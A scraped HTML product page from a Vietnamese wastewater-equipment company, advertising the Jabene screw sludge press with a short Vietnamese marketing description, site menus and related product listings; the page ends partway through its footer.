

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tannguyenco.com/san-pham/may-ep-bun-truc-vit/may-ep-bun-truc-vit-.html
body_size: 7837
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://tannguyenco.com/san-pham/may-ep-bun-truc-vit/may-ep-bun-truc-vit-.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="MÁY ÉP BÙN TRỤC VÍT JABENE - CÔNG NGHỆ MỚI 2025" />
  <meta property="og:title" content="MÁY ÉP BÙN TRỤC VÍT JABENE - CÔNG NGHỆ MỚI 2025" />
  <meta property="og:image" content="http://tannguyenco.com/images/stories/virtuemart/product/resized/jabene_500x500.png" />
  <meta name="image" content="http://tannguyenco.com/images/stories/virtuemart/product/resized/jabene_500x500.png" />
  <title>Máy ép bùn trục vít : MÁY ÉP BÙN TRỤC VÍT JABENE - CÔNG NGHỆ MỚI 2025</title>
  <link href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-truc-vit-.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'http://tannguyenco.com/' ;vmLang = '&amp;lang=vi';jQuery(document).ready(function() {	jQuery("a[rel=vm-additional-images]").fancybox({		"titlePosition" 	: "inside",		"transitionIn"	:	"elastic",		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">
<meta name="google-site-verification" content="yDrcOn7oGu1-X2lVdfsC_VNfHAigPZOI6xLVBl4o_HY" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/mon.PNG" alt="" /></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">						<div class="header2_left">							<div class="ja-workshome   clearfix" id="Mod363">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 active deeper parent"><a href="/san-pham.html" >Sản phẩm</a><ul class="level3"><li class="item-1083 current active"><a href="/san-pham/may-ep-bun-truc-vit.html" >Máy ép bùn trục vít</a></li><li class="item-1084"><a href="/san-pham/vi-sinh-khu-mui.html" >Vi sinh khử mùi</a></li><li class="item-1085"><a href="/san-pham/may-ep-bam-rau-cu.html" >Máy ép băm rau củ</a></li><li class="item-1086"><a href="/san-pham/may-ep-bun-truc-vit-viet-nam-chat-luong-cao.html" >Máy ép bùn trục vít Việt Nam chất lượng cao</a></li><li class="item-1087"><a href="/san-pham/may-ep-bun-khung-ban.html" >Máy ép bùn khung bản</a></li><li class="item-1088"><a href="/san-pham/may-ep-phan-chan-nuoi.html" >Máy ép phân chăn nuôi</a></li><li class="item-1089"><a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo.html" >Thiết bị tuyển nổi DAF, Máy tách mỡ</a></li></ul></li><li class="item-1004 deeper parent"><a href="/dich-vu-tu-van.html" >Dịch vụ tư vấn</a><ul class="level1"><li class="item-1090"><a href="/dich-vu-tu-van/xu-ly-khi-thai.html" >Xử lý khí thải</a></li><li class="item-1091"><a href="/dich-vu-tu-van/ho-so-moi-truong.html" >Hồ sơ môi trường</a></li><li class="item-1092"><a href="/dich-vu-tu-van/xu-ly-nuoc-cap.html" >Xử lý nước cấp</a></li><li class="item-1093"><a href="/dich-vu-tu-van/xu-ly-nuoc-thai.html" >Xử lý nước thải</a></li></ul></li><li class="item-1003 deeper parent"><a href="/cong-trinh.html" >Công trình</a><ul class="level1"><li class="item-1095"><a href="/cong-trinh/xu-ly-nuoc-thai.html" >Xử lý nước thải</a></li><li class="item-1096"><a href="/cong-trinh/xu-ly-nuoc-cap.html" >Xử lý nước cấp</a></li><li class="item-1098"><a href="/cong-trinh/xu-ly-khi-thai.html" >Xử lý khí thải</a></li></ul></li><li class="item-1115"><a href="/tin-tuc.html" >Tin tức</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
		</div>    </div>						</div>					<div class="header2_right">							<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/san-pham/may-ep-bun-truc-vit/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputbox" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="103" data-name="Dịch vụ  tư vấn"> Dịch vụ  tư vấn</option><option  value="110" data-name="Xử lý nước thải">-- Xử lý nước thải</option><option  value="109" data-name="Xử lý nước cấp">-- Xử lý nước cấp</option><option  value="108" data-name="Hồ sơ môi trường">-- Hồ sơ môi trường</option><option  value="107" data-name="Xử lý khí thải">-- Xử lý khí thải</option><option  value="102" data-name="Công trình"> Công trình</option><option  value="106" data-name="Xử lý khí thải">-- Xử lý khí thải</option><option  value="105" data-name="Xử lý nước cấp">-- Xử lý nước cấp</option><option  value="104" data-name="Xử lý nước thải">-- Xử lý nước thải</option><option  value="93" data-name="Sản phẩm"> Sản phẩm</option><option  value="101" data-name="Thiết bị tuyển nổi DAF, máy tách mỡ">-- Thiết bị tuyển nổi DAF, máy tách mỡ</option><option  value="100" data-name="Máy ép phân chăn nuôi">-- Máy ép phân chăn nuôi</option><option  value="99" data-name="Máy ép bùn khung bản">-- Máy ép bùn khung bản</option><option  value="98" data-name="Máy ép bùn trục vít Việt Nam chất lượng cao">-- Máy ép bùn trục vít Việt Nam chất lượng cao</option><option  value="97" data-name="Máy ép băm rau củ">-- Máy ép băm rau củ</option><option  value="96" data-name="Vi sinh khử mùi">-- Vi sinh khử mùi</option><option selected="selected" value="95" data-name="Máy ép bùn trục vít">-- Máy ép bùn trục vít</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="button" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>						</div>					</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://tannguyenco.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild active"><a href="/san-pham.html"  class="mega haschild active" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first active"><a href="/san-pham/may-ep-bun-truc-vit.html"  class="mega first active" id="menu1083" title="Máy ép bùn trục vít"><span class="menu-title">Máy ép bùn trục vít</span></a></li><li  class="mega"><a href="/san-pham/vi-sinh-khu-mui.html"  class="mega" id="menu1084" title="Vi sinh khử mùi"><span class="menu-title">Vi sinh khử mùi</span></a></li><li  class="mega"><a href="/san-pham/may-ep-bam-rau-cu.html"  class="mega" id="menu1085" title="Máy ép băm rau củ"><span class="menu-title">Máy ép băm rau củ</span></a></li><li  class="mega"><a href="/san-pham/may-ep-bun-truc-vit-viet-nam-chat-luong-cao.html"  class="mega" id="menu1086" title="Máy ép bùn trục vít Việt Nam chất lượng cao"><span class="menu-title">Máy ép bùn trục vít Việt Nam chất lượng cao</span></a></li><li  class="mega"><a href="/san-pham/may-ep-bun-khung-ban.html"  class="mega" id="menu1087" title="Máy ép bùn khung bản"><span class="menu-title">Máy ép bùn khung bản</span></a></li><li  class="mega"><a href="/san-pham/may-ep-phan-chan-nuoi.html"  class="mega" id="menu1088" title="Máy ép phân chăn nuôi"><span class="menu-title">Máy ép phân chăn nuôi</span></a></li><li  class="mega last"><a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo.html"  class="mega last" id="menu1089" title="Thiết bị tuyển nổi DAF, Máy tách mỡ"><span class="menu-title">Thiết bị tuyển nổi DAF, Máy tách mỡ</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/dich-vu-tu-van.html"  class="mega haschild" id="menu1004" title="Dịch vụ tư vấn"><span class="menu-title">Dịch vụ tư vấn</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu-tu-van/xu-ly-khi-thai.html"  class="mega first" id="menu1090" title="Xử lý khí thải"><span class="menu-title">Xử lý khí thải</span></a></li><li  class="mega"><a href="/dich-vu-tu-van/ho-so-moi-truong.html"  class="mega" id="menu1091" title="Hồ sơ môi trường"><span class="menu-title">Hồ sơ môi trường</span></a></li><li  class="mega"><a href="/dich-vu-tu-van/xu-ly-nuoc-cap.html"  class="mega" id="menu1092" title="Xử lý nước cấp"><span class="menu-title">Xử lý nước cấp</span></a></li><li  class="mega last"><a href="/dich-vu-tu-van/xu-ly-nuoc-thai.html"  class="mega last" id="menu1093" title="Xử lý nước thải"><span class="menu-title">Xử lý nước thải</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/cong-trinh.html"  class="mega haschild" id="menu1003" title="Công trình"><span class="menu-title">Công trình</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/cong-trinh/xu-ly-nuoc-thai.html"  class="mega first" id="menu1095" title="Xử lý nước thải"><span class="menu-title">Xử lý nước thải</span></a></li><li  class="mega"><a href="/cong-trinh/xu-ly-nuoc-cap.html"  class="mega" id="menu1096" title="Xử lý nước cấp"><span class="menu-title">Xử lý nước cấp</span></a></li><li  class="mega last"><a href="/cong-trinh/xu-ly-khi-thai.html"  class="mega last" id="menu1098" title="Xử lý khí thải"><span class="menu-title">Xử lý khí thải</span></a></li></ul></div></div></li><li  class="mega"><a href="/tin-tuc.html"  class="mega" id="menu1115" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-extra" class="wrap">			<div class="main">				<div class="extra1">					<div class="main2">											</div>				</div>				<div class="extra2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  ">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cottrai">						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1099"><a href="/may-ep-bun-truc-vit.html" >Máy ép bùn trục vít</a></li><li class="item-1102"><a href="/may-ep-bun-truc-vit-viet-nam-chat-luong-cao.html" >Máy ép bùn trục vít Việt Nam chất lượng cao</a></li><li class="item-1103"><a href="/may-ep-bun-khung-ban.html" >Máy ép bùn khung bản</a></li><li class="item-1104"><a href="/may-ep-bam-rau-cu.html" >Máy ép băm rau củ</a></li><li class="item-1100"><a href="/may-ep-phan-chan-nuoi.html" >Máy ép phân chăn nuôi</a></li><li class="item-1105"><a href="/thiet-bi-tuyen-noi-daf-may-tach-mo.html" >Thiết bị tuyển nổi DAF, Máy tách mỡ</a></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod376">						<div class="workshome-title"><h2><span>Công trình</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1111"><a href="/xu-ly-nuoc-thai-1.html" >Xử lý nước thải</a></li><li class="item-1112"><a href="/xu-ly-nuoc-cap-1.html" >Xử lý nước cấp</a></li><li class="item-1114"><a href="/xu-ly-khi-thai-1.html" >Xử lý khí thải</a></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod377">						<div class="workshome-title"><h2><span>Hỗ trợ trực tuyến</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p style="text-align: center;"><span style="color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 150%;"><img src="/images/hotro.png" width="100%" height="auto" alt="hotro" /></span></strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 150%;">0888. 347 358</span></strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 150%;">(Ms. Sen)</span></strong></span></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod378">						<div class="workshome-title"><h2><span>Tuyển dụng</span></h2></div>				<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox378" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/nhan-vien-tu-van-moi-truong.html">NHÂN VIÊN TƯ VẤN MÔI TRƯỜNG/CƠ KHÍ/ ĐIỆN</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>					</div>								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<script type="text/javascript">
	// Ajax xử lý dữ liệu form post
	function updatestar(){
		jQuery.ajax({
			type: 'POST',
			url: window.location.href ,
			data: {
				product_star: parseInt(jQuery('.formstar').val()),
			},
			dataType: 'html',
			success: function(data) {
				window.location.replace(window.location.href);
				//jQuery('#ketqua').html(data);
			},
			error: function() {
				alert('Có lỗi trong quá trình xử lý');
			}
		});
	}
</script><div class="ja-workshome productdetails-view productdetails getids" data-id="1126">	<div class="title-product workshome-title">		<h2><span>MÁY ÉP BÙN TRỤC VÍT JABENE - CÔNG NGHỆ MỚI 2025</span></h2>					</div>		<div class="workshome-content clearfix">
		<div class="vitribreadcum">					</div>
		<div class="header-product">
			<div class="header-imageproduct">
				<div class="width60 floatleft">
					<div class="main-image">
	<a  rel='vm-additional-images' href="http://tannguyenco.com/images/stories/virtuemart/product/jabene.png"><img src="/images/stories/virtuemart/product/jabene.png" alt=""  /></a>	<div class="clear"></div>
</div>    <div class="additional-images">
		            <div class="floatleft">
	            <img src="/images/stories/virtuemart/product/jabene.png" alt="" class="product-image" style="cursor: pointer" />            </div>
			        <div class="clear"></div>
    </div>
				   </div>
			</div>
			<div class="header-descproduct">
				<div class="product-thongtin-luotxem">
					<strong>Lượt xem : </strong>205				</div>
								<div class="product-thongtin-mota">
									</div>
				<div class="product-thongtin-blockgia">											<div class="product-thongtin-salesPrice">Liên hệ</div>

				</div>
							</div>
		</div>					
				
		<div id="tabContainer">
			<ul class="multitab">
				<li><a class="active" href="#tab1">Thông tin sản phẩm</a></li>
				<!--<li><a href="#tab2">Hướng dẫn mua hàng</a></li>
				<li><a href="#tab3">Thông tin từ báo chí</a></li>-->
			</ul>
			<div class="tabDetails">
				<div id="tab1" class="tabContents">
				  <p style="margin: 6pt 0in; line-height: 150%;"><strong><span style="font-family: Tahoma, sans-serif;">MÁY ÉP BÙN TRỤC VÍT JABENE - CÔNG NGHỆ MỚI 2019</span></strong></p>
<p style="margin: 6pt 0in; line-height: 150%;"><span style="font-family: Tahoma, sans-serif;">Với những cải tiến mới, đột phá thông minh để phù hợp với quá trình sản xuất, máy ép bùn trục vít Jabene – công nghệ mới 2019 ra đời nhằm đảm bảo phù hợp với từng đặc tính của bùn từ bùn rất đặc đến rất loãng.</span></p>
<p style="margin: 6pt 0in; line-height: 150%;"><span style="font-family: Tahoma, sans-serif;"><img src="/images/dia.png" width="469" height="197" alt="dia" /></span></p>
<p style="margin: 6pt 0in; line-height: 150%;">&nbsp;</p>
<p style="margin: 6pt 0in; line-height: 150%;"><span style="font-family: Tahoma, sans-serif;">Máy ép bùn trục vít Jabene – công nghệ mới được sản xuất bởi công nghệ Nhật Bản với nhiều tính năng ưu vượt trội thông minh. </span><span style="font-family: Tahoma, sans-serif;">Được sản xuất nguyên khối, thiết kế chắc chắn tất cả vật liệu đều làm bằng Inox 304. </span></p>
<p style="margin: 6pt 0in; line-height: 150%;"><span style="font-family: Tahoma, sans-serif;">So với các dòng máy có trên thị trường Việt Nam như máy ép bùn băng tải, máy ép bùn khung bản, thì dòng máy ép bùn trục vít được cải tiến thông minh thế hệ mới như bảng so sánh bên dưới.</span></p>
<p style="margin: 6pt 0in; line-height: 150%;"><span style="font-family: Tahoma, sans-serif;"><img src="/images/so_sanh.png" width="484" height="254" alt="so sanh" /></span></p>
<p style="margin: 6pt 0in; line-height: 150%;"><span style="font-family: Tahoma, sans-serif;">Về chi phí hóa chất polymer tiêu thụ trong quá trình sử dụng máy ép bùn cũng là một bài toán trong các doanh nghiệp. Với máy ép bùn trục vít JABENE – công nghệ mới 2019 sẽ tiết kiệm 2/3 hóa chất so với các loại máy ép bùn khác.</span></p>
<p style="margin: 6pt 0in; line-height: 150%;"><span style="font-family: Tahoma, sans-serif;">Ngoài ra máy ép bùn trục vít Jabene - công nghệ mới 2019 còn ép được rất nhiều loại bùn thải như bùn thải chăn nuôi, bùn thải từ quá trình dệt nhuộm, bã bia từ các nhà máy sản xuất, bùn đặc từ quá trình cơ khí.</span></p>
<p style="margin: 6pt 0in; line-height: 150%;"><span style="font-family: Tahoma, sans-serif;">Hãy liên hệ với công ty chúng tôi để được hỗ trợ, tư vấn báo giá và tham quan dòng sản phẩm máy ép bùn trục vít Jabene – công nghệ mới 2019.</span></p>				</div>
				<!--<div id="tab2" class="tabContents">					
				</div>
				<div id="tab3" class="tabContents">
				  
				</div>-->
			</div>
		</div>		<script type="text/javascript">			jQuery(function ($){				$(".tabContents").hide();				$(".tabContents:first").show();				$("#tabContainer ul li a").click(function(e){					var activeTab = $(this).attr("href");					$("#tabContainer ul li a").removeClass("active");					$(this).addClass("active");					$(".tabContents").hide();					$(activeTab).fadeIn();				});			});		</script>
		<div class="thongtinfix">					</div>	
		<div class="facecomment">
			
		</div>	</div></div><div class="spcungmuc">    	<div class="ja-workshome   clearfix" id="Mod318">						<div class="workshome-title"><h2><span>Sản phẩm cùng mục</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-truc-vit-cong-nghe-cao-.html"><img class="browseProductImage" alt="MÁY ÉP BÙN TRỤC VÍT CÔNG NGHỆ CAO" src="/images/stories/virtuemart/product/resized/eff618da6ca891f6c8b9_500x500.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-truc-vit-cong-nghe-cao-.html">MÁY ÉP BÙN TRỤC VÍT CÔNG NGHỆ CAO</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-truc-vit-2019-04-18-.html"><img class="browseProductImage" alt="Máy ép bùn trục vít công suất 3m3/h" src="/images/stories/virtuemart/product/resized/mayepbun29826_500x500.png"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-truc-vit-2019-04-18-.html">Máy ép bùn trục vít công suất 3m3/h</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-dia-oval-tan-nguyen-.html"><img class="browseProductImage" alt="Máy ép bùn đĩa oval Hải Nguyên" src="/images/stories/virtuemart/product/resized/444_500x500.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-dia-oval-tan-nguyen-.html">Máy ép bùn đĩa oval Hải Nguyên</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-truc-vit-nganh-thuy-san-.html"><img class="browseProductImage" alt="Máy ép bùn trục vít - ngành thủy sản" src="/images/stories/virtuemart/product/resized/mayepbun2989_500x500.png"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-truc-vit-nganh-thuy-san-.html">Máy ép bùn trục vít - ngành thủy sản</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-da-dia-truc-vit-.html"><img class="browseProductImage" alt="Máy ép bùn trục vít-ngành dệt nhuộm" src="/images/stories/virtuemart/product/resized/mayepbun2982_500x500.png"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-da-dia-truc-vit-.html">Máy ép bùn trục vít-ngành dệt nhuộm</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/may-ep-bun-truc-vit/dung-thu-may-ep-bun-truc-vit-.html"><img class="browseProductImage" alt="Dùng thử máy ép bùn trục vít" src="/images/stories/virtuemart/product/resized/tai-xuong_500x500.jpg"></a><span class='icon_spmoi'></span><span class='giam_phantram'>- 0%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/may-ep-bun-truc-vit/dung-thu-may-ep-bun-truc-vit-.html">Dùng thử máy ép bùn trục vít</a></h3>
												<div class="product-thongtin-giacu">0 đ</div>  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/may-ep-bun-truc-vit/may-ep-ba-bia-dang-truc-vit-.html"><img class="browseProductImage" alt="Máy ép bã bia dạng trục vít" src="/images/stories/virtuemart/product/resized/brm_500x500.jpg"></a><span class='giam_phantram'>- 0%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/may-ep-bun-truc-vit/may-ep-ba-bia-dang-truc-vit-.html">Máy ép bã bia dạng trục vít</a></h3>
												<div class="product-thongtin-giacu">0 đ</div>  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-da-dia-truc-vit-2019-03-27-.html"><img class="browseProductImage" alt="MÁY ÉP BÙN TRỤC VÍT - NHÀ HÀNG,KHÁCH SẠN" src="/images/stories/virtuemart/product/resized/mayepbun29893_500x500.png"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/may-ep-bun-truc-vit/may-ep-bun-da-dia-truc-vit-2019-03-27-.html">MÁY ÉP BÙN TRỤC VÍT - NHÀ HÀNG,KHÁCH SẠN</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>	</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>									<div id="ja-cotphai">							<div class="ja-workshome  clearfix" id="Mod365">						<div class="workshome-title"><h2><span>Video - clips</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p><iframe width="100%" height="150" src="https://www.youtube.com/embed/AifZS5yMHZk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen="true"></iframe> <iframe width="100%" height="150" src="https://www.youtube.com/embed/nemdjKvYSw8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen="true"></iframe> <iframe width="100%" height="150" src="https://www.youtube.com/embed/YDO7qtAquNk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen="true"></iframe></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod366">						<div class="workshome-title"><h2><span>Chúng tôi trên facebook</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	</div>
</div>    </div>						</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod370">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="doitac">
